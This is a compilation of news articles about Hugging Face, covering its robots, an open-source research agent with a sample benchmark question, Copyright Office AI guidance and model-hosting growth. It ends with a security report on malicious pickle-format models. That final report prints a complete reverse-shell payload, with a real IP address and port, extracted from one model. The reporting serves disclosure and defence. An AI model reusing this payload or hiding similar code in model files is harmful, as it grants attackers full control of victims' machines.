You may have noticed he said “robots” plural—that’s because there’s a second one. It’s called Reachy Mini, and it looks like a cute, Wall-E-esque statue bust that can turn its head and talk to the user. Among other things, it’s meant to be used to test AI applications, and it’ll run between $250 and $300.
You can sort of think of these products as the equivalent to a Raspberry Pi, but in robot form and for AI developers—Hugging Face’s main customer base.
Hugging Face has previously released AI models meant for robots, as well as a 3D-printable robotic arm. This year, it announced an acquisition of Pollen Robotics, a company that was working on humanoid robots. Hugging Face’s Cadene came to the company by way of Tesla.
For context on the pricing, Tesla’s Optimus Gen 2 humanoid robot (while admittedly much more advanced, at least in theory) is expected to cost at least $20,000.
There is a lot of investment in robotics like this, but there are still big barriers—and price isn’t the only one. There’s battery life, for example; Unitree’s G1 only runs for about two hours on a single charge.
On Tuesday, Hugging Face researchers released an open source AI research agent called “Open Deep Research,” created by an in-house team as a challenge 24 hours after the launch of OpenAI’s Deep Research feature, which can autonomously browse the web and create research reports. The project seeks to match Deep Research’s performance while making the technology freely available to developers.
“While powerful LLMs are now freely available in open-source, OpenAI didn’t disclose much about the agentic framework underlying Deep Research,” writes Hugging Face on its announcement page. “So we decided to embark on a 24-hour mission to reproduce their results and open-source the needed framework along the way!”
Similar to both OpenAI’s Deep Research and Google’s implementation of its own “Deep Research” using Gemini (first introduced in December—before OpenAI), Hugging Face’s solution adds an “agent” framework to an existing AI model to allow it to perform multi-step tasks, such as collecting information and building the report as it goes along that it presents to the user at the end.
The open source clone is already racking up comparable benchmark results. After only a day’s work, Hugging Face’s Open Deep Research has reached 55.15 percent accuracy on the General AI Assistants (GAIA) benchmark, which tests an AI model’s ability to gather and synthesize information from multiple sources. OpenAI’s Deep Research scored 67.36 percent accuracy on the same benchmark.
As Hugging Face points out in its post, GAIA includes complex multi-step questions such as this one:
Which of the fruits shown in the 2008 painting “Embroidery from Uzbekistan” were served as part of the October 1949 breakfast menu for the ocean liner that was later used as a floating prop for the film “The Last Voyage”? Give the items as a comma-separated list, ordering them in clockwise order based on their arrangement in the painting starting from the 12 o’clock position. Use the plural form of each fruit.
To correctly answer that type of question, the AI agent must seek out multiple disparate sources and assemble them into a coherent answer. Many of the questions in GAIA represent no easy task, even for a human, so they test agentic AI’s mettle quite well.
Most people think purely AI-generated works shouldn’t be copyrighted, report says.
Ars used Copilot to generate this AI image using the precise prompt the Copyright Office used to determine that prompting alone isn’t authorship. Credit: AI image generated by Copilot
The US Copyright Office issued AI guidance this week that declared no laws need to be clarified when it comes to protecting authorship rights of humans producing AI-assisted works.
“Questions of copyrightability and AI can be resolved pursuant to existing law, without the need for legislative change,” the Copyright Office said.
More than 10,000 commenters weighed in on the guidance, with some hoping to convince the Copyright Office to guarantee more protections for artists as AI technologies advance and the line between human- and AI-created works seems to increasingly blur.
But the Copyright Office insisted that the AI copyright debate was settled in 1965 after commercial computer technology started advancing quickly and “difficult questions of authorship” were first raised. That was the first time officials had to ponder how much involvement human creators had in works created using computers.
Back then, the Register of Copyrights, Abraham Kaminstein—who was also instrumental in codifying fair use—suggested that “there is no one-size-fits-all answer” to copyright questions about computer-assisted human authorship. And the Copyright Office agrees that’s still the case today.
“Very few bright-line rules are possible,” the Copyright Office said, with one obvious exception. Because of “insufficient human control over the expressive elements” of resulting works, “if content is entirely generated by AI, it cannot be protected by copyright.”
The office further clarified that doesn’t mean that works assisted by AI can never be copyrighted.
“Where AI merely assists an author in the creative process, its use does not change the copyrightability of the output,” the Copyright Office said.
Following Kaminstein’s advice, officials plan to continue reviewing AI disclosures and weighing, on a case-by-case basis, what parts of each work are AI-authored and which parts are human-authored. Any human-authored expressive element can be copyrighted, the office said, but any aspect of the work deemed to have been generated purely by AI cannot.
After doing some testing on whether the same exact prompt can generate widely varied outputs, even from the same AI tool, the Copyright Office further concluded that “prompts do not alone provide sufficient control” over outputs to allow creators to copyright purely AI-generated works based on highly intelligent or creative prompting.
That decision could change, the Copyright Office said, if AI technologies provide more human control over outputs through prompting.
New guidance noted, for example, that some AI tools allow prompts or other inputs “to be substantially retained as part of the output.” Consider an artist uploading an original drawing, the Copyright Office suggested, and prompting AI to modify colors, or an author uploading an original piece and using AI to translate it. And “other generative AI systems also offer tools that similarly allow users to exert control over the selection, arrangement, and content of the final output.”
The Copyright Office drafted this prompt to test artists’ control over expressive inputs that are retained in AI outputs. Credit: Copyright Office
“Where a human inputs their own copyrightable work and that work is perceptible in the output, they will be the author of at least that portion of the output,” the guidelines said.
But if officials conclude that even the most iterative prompting doesn’t perfectly control the resulting outputs—even slowly, repeatedly prompting AI to produce the exact vision in an artist’s head—some artists are sure to be disappointed. One artist behind a controversial prize-winning AI-generated artwork has staunchly defended his rigorous AI prompting as authorship.
However, if “even expert researchers are limited in their ability to understand or predict the behavior of specific models,” the Copyright Office said it struggled to see how artists could. To further prove their point, officials drafted a lengthy, quirky prompt about a cat reading a Sunday newspaper to compare different outputs from the same AI image generator.
Copyright Office drafted a quirky, lengthy prompt to test creative control over AI outputs. Credit: Copyright Office
Officials apparently agreed with Adobe, which submitted a comment advising the Copyright Office that any output is “based solely on the AI’s interpretation of that prompt.” Academics further warned that copyrighting outputs based only on prompting could lead copyright law to “effectively vest” authorship adopters with “rights in ideas.”
“The Office concludes that, given current generally available technology, prompts alone do not provide sufficient human control to make users of an AI system the authors of the output. Prompts essentially function as instructions that convey unprotectable ideas,” the guidance said. “While highly detailed prompts could contain the user’s desired expressive elements, at present they do not control how the AI system processes them in generating the output.”
Hundreds of AI artworks are copyrighted, officials say
The Copyright Office repeatedly emphasized that most commenters agreed with the majority of their conclusions. Officials also stressed that hundreds of AI artworks submitted for registration, under existing law, have been approved to copyright the human-authored elements of their works. Rejections are apparently expected to be less common.
“In most cases,” the Copyright Office said, “humans will be involved in the creation process, and the work will be copyrightable to the extent that their contributions qualify as authorship.”
For stakeholders who have been awaiting this guidance for months, the Copyright Office report may not change the law, but it offers some clarity.
For some artists who hoped to push the Copyright Office to adapt laws, the guidelines may disappoint, leaving many questions about a world of possible creative AI uses unanswered. But while a case-by-case approach may leave some artists unsure about which parts of their works are copyrightable, seemingly common cases are being resolved more readily. According to the Copyright Office, after each decision, it gets easier to register AI works that meet similar standards for copyrightability. Perhaps over time, artists will grow more secure in how they use AI and whether it will impact their exclusive rights to distribute works.
That’s likely cold comfort for the artist advocating for prompting alone to constitute authorship. One AI artist told Ars in October that being denied a copyright has meant suffering being mocked and watching his award-winning work freely used anywhere online without his permission and without payment. But in the end, the Copyright Office was apparently more sympathetic to other commenters who warned that humanity’s progress in the arts could be hampered if a flood of easily generated, copyrightable AI works drowned too many humans out of the market.
“We share the concerns expressed about the impact of AI-generated material on human authors and the value that their creative expression provides to society. If a flood of easily and rapidly AI-generated content drowns out human-authored works in the marketplace, additional legal protection would undermine rather than advance the goals of the copyright system. The availability of vastly more works to choose from could actually make it harder to find inspiring or enlightening content.”
New guidance likely a big yawn for AI companies
For AI companies, the copyright guidance may mean very little. According to AI company Hugging Face’s comments to the Copyright Office, no changes in the law were needed to ensure the US continued leading in AI innovation, because “very little to no innovation in generative AI is driven by the hope of obtaining copyright protection for model outputs.”
Hugging Face’s Head of ML & Society, Yacine Jernite, told Ars that the Copyright Office seemed to “take a constructive approach” to answering some of artists’ biggest questions about AI.
“We believe AI should support, not replace, artists,” Jernite told Ars. “For that to happen, the value of creative work must remain in its human contribution, regardless of the tools used.”
Although the Copyright Office suggested that this week’s report might be the most highly anticipated, Jernite said that Hugging Face is eager to see the next report, which officials said would focus on “the legal implications of training AI models on copyrighted works, including licensing considerations and the allocation of any potential liability.”
“As a platform that supports broader participation in AI, we see more value in distributing its benefits than in concentrating all control with a few large model providers,” Jernite said. “We’re looking forward to the next part of the Copyright Office’s Report, particularly on training data, licensing, and liability, key questions especially for some types of output, like code.”
Ashley is a senior policy reporter for Ars Technica, dedicated to tracking social impacts of emerging policies and new technologies. She is a Chicago-based journalist with 20 years of experience.
On Thursday, AI hosting platform Hugging Face surpassed 1 million AI model listings for the first time, marking a milestone in the rapidly expanding field of machine learning. An AI model is a computer program (often using a neural network) trained on data to perform specific tasks or make predictions. The platform, which started as a chatbot app in 2016 before pivoting to become an open source hub for AI models in 2020, now hosts a wide array of tools for developers and researchers.
The machine-learning field represents a far bigger world than just large language models (LLMs) like the kind that power ChatGPT. In a post on X, Hugging Face CEO Clément Delangue wrote about how his company hosts many high-profile AI models, like “Llama, Gemma, Phi, Flux, Mistral, Starcoder, Qwen, Stable diffusion, Grok, Whisper, Olmo, Command, Zephyr, OpenELM, Jamba, Yi,” but also “999,984 others.”
The reason why, Delangue says, stems from customization. “Contrary to the ‘1 model to rule them all’ fallacy,” he wrote, “smaller specialized customized optimized models for your use-case, your domain, your language, your hardware and generally your constraints are better. As a matter of fact, something that few people realize is that there are almost as many models on Hugging Face that are private only to one organization—for companies to build AI privately, specifically for their use-cases.”

Enlarge/ A Hugging Face-supplied chart showing the number of AI models added to Hugging Face over time, month to month.
Hugging Face’s transformation into a major AI platform follows the accelerating pace of AI research and development across the tech industry. In just a few years, the number of models hosted on the site has grown dramatically along with interest in the field. On X, Hugging Face product engineer Caleb Fahlgren posted a chart of models created each month on the platform (and a link to other charts), saying, “Models are going exponential month over month and September isn’t even over yet.”
The power of fine-tuning
As hinted by Delangue above, the sheer number of models on the platform stems from the collaborative nature of the platform and the practice of fine-tuning existing models for specific tasks. Fine-tuning means taking an existing model and giving it additional training to add new concepts to its neural network and alter how it produces outputs. Developers and researchers from around the world contribute their results, leading to a large ecosystem.
For example, the platform hosts many variations of Meta’s open-weights Llama models that represent different fine-tuned versions of the original base models, each optimized for specific applications.

Hugging Face’s repository includes models for a wide range of tasks. Browsing its models page shows categories such as image-to-text, visual question answering, and document question answering under the “Multimodal” section. In the “Computer Vision” category, there are sub-categories for depth estimation, object detection, and image generation, among others. Natural language processing tasks like text classification and question answering are also represented, along with audio, tabular, and reinforcement learning (RL) models.
Enlarge/ A screenshot of the Hugging Face models page captured on September 26, 2024.
Hugging Face
When sorted for “most downloads,” the Hugging Face models list reveals trends about which AI models people find most useful. At the top, with a massive lead at 163 million downloads, is Audio Spectrogram Transformer from MIT, which classifies audio content like speech, music, and environmental sounds. Following that, with 54.2 million downloads, is BERT from Google, an AI language model that learns to understand English by predicting masked words and sentence relationships, enabling it to assist with various language tasks.
Rounding out the top five AI models are all-MiniLM-L6-v2 (which maps sentences and paragraphs to 384-dimensional dense vector representations, useful for semantic search), Vision Transformer (which processes images as sequences of patches to perform image classification), and OpenAI’s CLIP (which connects images and text, allowing it to classify or describe visual content using natural language).
No matter what the model or the task, the platform just keeps growing. “Today a new repository (model, dataset or space) is created every 10 seconds on HF,” wrote Delangue. “Ultimately, there’s going to be as many models as code repositories and we’ll be here for it!”
Code uploaded to AI developer platform Hugging Face covertly installed backdoors and other types of malware on end-user machines, researchers from security firm JFrog said Thursday in a report that’s a likely harbinger of what’s to come.
In all, JFrog researchers said, they found roughly 100 submissions that performed hidden and unwanted actions when they were downloaded and loaded onto an end-user device. Most of the flagged machine learning models—all of which went undetected by Hugging Face—appeared to be benign proofs of concept uploaded by researchers or curious users. JFrog researchers said in an email that 10 of them were “truly malicious” in that they performed actions that actually compromised the users’ security when loaded.
Full control of user devices
One model drew particular concern because it opened a reverse shell that gave a remote device on the Internet full control of the end user’s device. When JFrog researchers loaded the model into a lab machine, the submission indeed loaded a reverse shell but took no further action.
That, the IP address of the remote device, and the existence of identical shells connecting elsewhere raised the possibility that the submission was also the work of researchers. An exploit that opens a device to such tampering, however, is a major breach of researcher ethics and demonstrates that, just like code submitted to GitHub and other developer platforms, models available on AI sites can pose serious risks if not carefully vetted first.
“The model’s payload grants the attacker a shell on the compromised machine, enabling them to gain full control over victims’ machines through what is commonly referred to as a ‘backdoor,’” JFrog Senior Researcher David Cohen wrote. “This silent infiltration could potentially grant access to critical internal systems and pave the way for large-scale data breaches or even corporate espionage, impacting not just individual users but potentially entire organizations across the globe, all while leaving victims utterly unaware of their compromised state.”
A lab machine set up as a honeypot to observe what happened when the model was loaded.
JFrog

Enlarge/ Secrets and other bait data the honeypot used to attract the threat actor.
JFrog
How baller432 did it
Like the other nine truly malicious models, the one discussed here used pickle, a format that has long been recognized as inherently risky. Pickles is commonly used in Python to convert objects and classes in human-readable code into a byte stream so that it can be saved to disk or shared over a network. This process, known as serialization, presents hackers with the opportunity of sneaking malicious code into the flow.
The model that spawned the reverse shell, submitted by a party with the username baller432, was able to evade Hugging Face’s malware scanner by using pickle’s “__reduce__” method to execute arbitrary code after loading the model file.
JFrog’s Cohen explained the process in much more technically detailed language:
In loading PyTorch models with transformers, a common approach involves utilizing the torch.load() function, which deserializes the model from a file. Particularly when dealing with PyTorch models trained with Hugging Face’s Transformers library, this method is often employed to load the model along with its architecture, weights, and any associated configurations. Transformers provide a comprehensive framework for natural language processing tasks, facilitating the creation and deployment of sophisticated models. In the context of the repository “baller423/goober2,” it appears that the malicious payload was injected into the PyTorch model file using the __reduce__ method of the pickle module. This method, as demonstrated in the provided reference, enables attackers to insert arbitrary Python code into the deserialization process, potentially leading to malicious behavior when the model is loaded.
Upon analysis of the PyTorch file using the fickling tool, we successfully extracted the following payload:
RHOST = "210.117.212.93" RPORT = 4242 from sys import platform if platform != 'win32': import threading import socket import pty import os def connect_and_spawn_shell(): s = socket.socket() s.connect((RHOST, RPORT)) [os.dup2(s.fileno(), fd) for fd in (0, 1, 2)] pty.spawn("https://arstechnica.com/bin/sh") threading.Thread(target=connect_and_spawn_shell).start() else: import os import socket import subprocess import threading import sys def send_to_process(s, p): while True: p.stdin.write(s.recv(1024).decode()) p.stdin.flush() def receive_from_process(s, p): while True: s.send(p.stdout.read(1).encode()) s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) while True: try: s.connect((RHOST, RPORT)) break except: pass p = subprocess.Popen(["powershell.exe"], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE, shell=True, text=True) threading.Thread(target=send_to_process, args=[s, p], daemon=True).start() threading.Thread(target=receive_from_process, args=[s, p], daemon=True).start() p.wait()
Hugging Face has since removed the model and the others flagged by JFrog.